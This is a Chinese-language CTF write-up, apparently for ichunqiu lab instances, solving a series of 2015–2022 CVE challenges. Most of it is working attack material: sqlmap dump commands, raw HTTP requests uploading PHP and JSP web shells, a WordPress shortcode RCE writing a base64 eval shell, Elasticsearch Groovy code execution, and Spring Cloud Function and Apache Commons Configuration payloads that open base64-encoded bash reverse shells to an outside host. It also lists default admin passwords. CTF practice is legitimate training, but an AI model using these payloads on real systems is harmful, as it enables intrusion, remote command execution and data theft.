每天上去签到然后顺便做一道
CVE-2022-32991
Web Based Quiz System SQL注入
一把梭就行了
sqlmap -u 'http://eci-2ze05gfvp4qck2p94abx.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34' -D ctf -T flag -C flag --dumpCVE-2022-28525
ED01CMSv20180505存在任意文件上传漏洞
admin:admin登录进后台,上传头像那儿传马就行了
CVE-2022-28512
Fantastic Blog (CMS) SQL注入
sqlmap -u "http://eci-2zeeyy54s6gck8iiqmkv.cloudeci1.ichunqiu.com/single.php?id=1" --dumpCVE-2022-30887
Pharmacy Management System shell upload
POST /php_action/editProductImage.php?id=1 HTTP/1.1
Host: eci-2ze1bzr6paa77ei5baaa.cloudeci1.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------208935235035266125502673738631
Content-Length: 481
Connection: close
Cookie: PHPSESSID=d2hvmuiicg9o9jl78hc2mkneel
Upgrade-Insecure-Requests: 1
-----------------------------208935235035266125502673738631
Content-Disposition: form-data; name="old_image"
-----------------------------208935235035266125502673738631
Content-Disposition: form-data; name="productImage"; filename="test.php"
Content-Type: image/jpeg
<?php
system($_GET[1]);
?>
-----------------------------208935235035266125502673738631
Content-Disposition: form-data; name="btn"
-----------------------------208935235035266125502673738631--http://eci-2ze1bzr6paa77ei5baaa.cloudeci1.ichunqiu.com/assets/myimages/test.php?1=cat%20/flagCVE-2022-25488
请求包:
POST /admin/login.php HTTP/1.1
Host: eci-2ze60g2dh4p0k6k3vn22.cloudeci1.ichunqiu.com
Content-Length: 39
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eci-2ze60g2dh4p0k6k3vn22.cloudeci1.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://eci-2ze60g2dh4p0k6k3vn22.cloudeci1.ichunqiu.com/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=kmd6celg1ju5g3p74l1j231t9m
Connection: close
email=admin%40admin.com&password=wqewqesqlmap -r 1.txt 跑出来email参数有问题:
POST parameter 'email' is vulnerable. Do you want to keep testing the otherssqlmap -r 1.txt --file-read "/flag" --dbms mysqlCVE-2022-25578
访问/admin,admin:tao登录后台,在文件管理那里选一个php文件然后编辑即可rce
CVE-2022-23880
和上题一样,能同样rce,不过说的上传也看看,看了一下就是文件管理那个页面上面可以新建文件,那你建个马即可rce
CVE-2022-23906
/admin/login.php admin:123456 登录
文件管理那里copy功能能随便改文件名,在1.png里写马,传个1.png改成1.php即可
CVE-2022-24124
参考https://blog.csdn.net/giaogiaogioao/article/details/128053328#comments_24414057
/api/get-organizations?p=123&pageSize=123&value=cfx&sortField=&sortOrder=&field=(select 1 from (select count(*), concat((select concat(',',id,flag) from casdoor.flag limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)CVE-2022-23316
/adminadmin::tao登录,文件管理那里输入../../../../目录穿越到根目录,即可获取flag
CVE-2022-25401
Cuppa CMS 1.0中administrator/templates/default/html/windows/right.php文件管理器得复制功能允许将任何文件复制到当前目录,从而授予攻击者对任意文件得读取权限
POST /templates/default/html/windows/right.php HTTP/1.1
Host: eci-2zeix4tsyrfzjx6lipbv.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Origin: http://eci-2zeix4tsyrfzjx6lipbv.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2zeix4tsyrfzjx6lipbv.cloudeci1.ichunqiu.com/templates/default/html/windows/right.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1695134409,1695176527,1695211421,1695280015; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1695280015; country=us; language=en; PHPSESSID=orp55ik7ovdgtoaibc0ea60pe5; administrator_path=http%3A%2F%2Feci-2zeix4tsyrfzjx6lipbv.cloudeci1.ichunqiu.com%2F
Upgrade-Insecure-Requests: 1
id=1&path=component%2Ftable_manager%2Fview%2Fcu_views&uniqueClass=window_right_246232&url=..%2F..%2F..%2F..%2F..%2F..%2FflagCVE-2022-25099
CVE-2022-25099 对着抄就行了,大概就是admin 123456登录后台,然后在add-ons,install language那里传一个马上去就行了
CVE-2022-24663
wordpress小trick,wordpress有一个泄露用户信息的接口:
http://eci-2ze2c4nntukyr3izj5bz.cloudeci1.ichunqiu.com/index.php/wp-json/wp/v2/users/?per_page=100&page=1
好的没泄露出来,看了下别人的wp,账号密码是test::test
后台手改html
<form
action="http://eci-2ze2c4nntukyr3izj5bz.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php"
method="post"
>
<input name="action" value="parse-media-shortcode" />
<textarea name="shortcode">
[php_everywhere] <?php file_put_contents("/var/www/html/fuck.php", base64_decode("PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTsgPz4=")); ?>[/php_everywhere]</textarea
>
<input type="submit" value="Execute" />
</form>
点击新生成execute


然后rce即可

CVE-2022-21661
2022年1月6日,wordpress发布了5.8.3版本,修复了一处核心代码WP_Query的sql注入漏洞。WP_Query是wordpress定义的一个类,允许开发者编写自定义查询和使用不同的参数展示文章,并可以直接查询wordpress数据库,在核心框架和插件以及主题中广泛使用。源码位置:www.tar
POST
action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["111) and extractvalue(rand(),concat(0x5e,substr(load_file('/flag'),1,25),0x5e))#"]}}}
action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["111) and extractvalue(rand(),concat(0x5e,substr(load_file('/flag'),25,25),0x5e))#"]}}}CVE-2021-44983
taocms 3.0.1 登陆后台后文件管理处存在任意文件下载漏洞
../../../../flag
CVE-2021-41402
admin 12345678

传个一句话木马

CVE-2022-23134
Admin/zabbix


CVE-2022-24112
https://github.com/twseptian/cve-2022-24112/blob/main/poc/poc2.py
CVE-2015-1427
ElasticSearch RCE
POST /website/blog/ HTTP/1.1
Host: eci-2ze3i5ijyfqu1hcjacxf.cloudeci1.ichunqiu.com:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1785a4ff130456-0f22e64e92af97-4c3f227c-1fa400-1785a4ff131385; qSq_sid=TwroyT; qSq_visitedfid=2
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/text
Content-Length: 20
{
"name": "test"
}POST /_search?pretty HTTP/1.1
Host: eci-2ze3i5ijyfqu1hcjacxf.cloudeci1.ichunqiu.com:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1785a4ff130456-0f22e64e92af97-4c3f227c-1fa400-1785a4ff131385; qSq_sid=TwroyT; qSq_visitedfid=2
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/text
Content-Length: 156
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script": "java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /flag\").getText()"}}}奇怪,flag怎么最后base64了一下
CVE-2022-29464
WSO2文件上传漏洞(CVE-2022-29464)是Orange Tsai发现的WSO2上的严重漏洞。该漏洞是一种未经身份验证的无限制任意文件上传,允许未经身份验证的攻击者通过上传恶意JSP文件在WSO2服务器上获得RCE。
POST /fileupload/toolsAny HTTP/1.1
Host:eci-2ze6yrlpw86x3ba8pnnm.cloudeci1.ichunqiu.com
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 903
Content-Type: multipart/form-data; boundary=4ef9f369a86bfaadf5ec3177278d49c0
User-Agent: python-requests/2.22.0
--4ef9f369a86bfaadf5ec3177278d49c0
Content-Disposition: form-data; name="../../../../repository/deployment/server/webapps/authenticationendpoint/1.jsp";filename="../../../../repository/deployment/server/webapps/authenticationendpoint/1.jsp"
<FORM>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) {
output += s+"</br>"; }
} catch(IOException e) {
e.printStackTrace(); }
}
%>
<%=output %>
--4ef9f369a86bfaadf5ec3177278d49c0--https://eci-2ze6yrlpw86x3ba8pnnm.cloudeci1.ichunqiu.com:9443/authenticationendpoint/1.jsp?cmd=cat%20/flagCVE-2022-22965
https://github.com/reznok/Spring4Shell-POC
CVE-2022-22963
POST /functionRouter HTTP/1.1
Host: 39.106.48.123:32818
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eC54eC54eC54eC85MzgzIDA+JjE=}|{base64,-d}|{bash,-i}")
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 9
Content-Type: application/x-www-form-urlencoded
fushulingCVE-2022-24263
POST /func1.php HTTP/1.1
Host: eci-2ze7jtu1e1qt01pr3qo9.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://eci-2ze7jtu1e1qt01pr3qo9.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze7jtu1e1qt01pr3qo9.cloudeci1.ichunqiu.com/
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1707135339,1707227791,1707307697,1707396830; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1707397094
Upgrade-Insecure-Requests: 1
username3=qqq&password3=qqq&docsub1=Loginpython sqlmap.py -r 11.txt -D ctf -T flag -C flag --dumpCVE-2022-33980
1.xml<?xml version="1.0" encoding="ISO-8859-1" ?>
<configuration>
<path>${script:js:java.lang.Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eHh4LzkzODMgMD4mMQ==}|{base64,-d}|{bash,-i}")}</path>
</configuration>http://eci-2ze52bz71i3jhs3o8ooj.cloudeci1.ichunqiu.com/Url?url=http://vps/1.xml&data=pathCVE-2022-25487
POST /admin/uploads.php?id=1 HTTP/1.1
Host: eci-2zeddauz52vhveeeho54.cloudeci1.ichunqiu.com
Content-Type: multipart/form-data; boundary=---------------------------30623082103363803402542706041
Content-Length: 352
Connection: close
-----------------------------30623082103363803402542706041
Content-Disposition: form-data; name="file"
-----------------------------30623082103363803402542706041
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php system("cat /f*");?>
-----------------------------30623082103363803402542706041--
CVE-2018-12530
http://eci-2ze7worqqxgqb3wk923f.cloudeci1.ichunqiu.com/admin/跳转管理员后台,用户名admin,密码f2xWcke5KN6pfebu(题干给的)
后台可以任意文件删除,我们选择删除安装锁重回安装模式,
/admin/app/batch/csvup.php?fileField=test-1&flienamecsv=../../../config/install.lock安装页:http://eci-2ze7worqqxgqb3wk923f.cloudeci1.ichunqiu.com/install/index.php

这里有个有趣的点,数据库密码这里可以直接输入想执行的代码,因为后台的逻辑对这里是这么处理的:
$db_username=trim($db__username);
$db_pass=trim($db_pass);
$db_name=trim($db_name);
$db_port = trim($db_port);
$config="<?php
/*
con_db_host = \ "$db_host\ "
con_db_port = \ "$db_port\ "
con_db_id= \ "$db__username \ "
con_db_pass = \ "$db_pass \ "
con_db_name = \ "$db_name \ "
tablepre=\ "$db_prefix \ "
db_charset =\ "utf8\ ";
*/
?>";
$fp=fopen("../config/config_db.php",'w+');
fputs($fp, $config);
fclose($fp);可以说对输入的字符串没有任何过滤,直接写进去了,所以按照常规思路写马即可,比如数据库密码那里输入
*/assert($_REQUEST[1])/*这样最后写入的就是
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "*/assert($_REQUEST[1])/*"
con_db_name = "metinfo"
tablepre = "met_"
db_charset = "utf8";
*/
?>访问url/config/config_db.php?1=system(“cat /flag”);直接拿flag了

